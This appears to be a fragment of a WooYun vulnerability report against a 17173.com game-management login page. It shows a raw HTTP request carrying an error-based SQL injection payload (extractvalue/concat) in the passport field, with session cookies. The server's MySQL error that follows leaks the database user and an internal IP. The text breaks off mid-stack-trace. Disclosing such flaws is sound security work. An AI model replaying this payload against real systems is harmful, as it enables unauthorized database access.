 HTTP/1.1
Host: manage.gc.17173.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10;
rv:37.0) Gecko/20100101 Firefox/37.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://manage.gc.17173.com/cloud/home/Frame.wa
Content-Length: 82
Cookie: ONLINE_TIME=1432610534731; DIFF=1432610534734;
SUV=1432611808242275;
sessionid=143261180824227514326110971698751432610534731|1;
sessionid2=143261180824227514326110971698751432610534731|1;
NUV=1432656000000; IPLOC=unknown;
JSESSIONID=2824F6F635B3720BEEB7E8AF9C212C12
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
passport=admin' AND extractvalue(1,concat(0x7e,user())) AND
'a'='a&password=123456
</TD>
</TR>
<TR><TD>&nbsp;</TD></TR>
</TABLE>
<!-- Error message <S>
----------------------------------->
<DIV style='display:none'>
1. [ SQLError.createSQLException ] XPATH syntax
'~cloud@10.30.101.10'
-- Detail -----------------------------------
java.sql.SQLException: XPATH syntax error:
'~cloud@10.30.101.10'
at
com.mysql.jdbc.SQLError.createSQLException(SQLE
4)
at
com.mysql.jdbc.MysqlIO.checkErrorPacket(MysqlIO
at
com.mysql.jdbc.MysqlIO.checkErrorPacket(MysqlIO
at
com.mysql.jdbc.MysqlIO.sendCommand(MysqlIO.java
at
com.mysql.jdbc.MysqlIO.sqlQueryDirect(MysqlIO.j
at
www.wooyun.org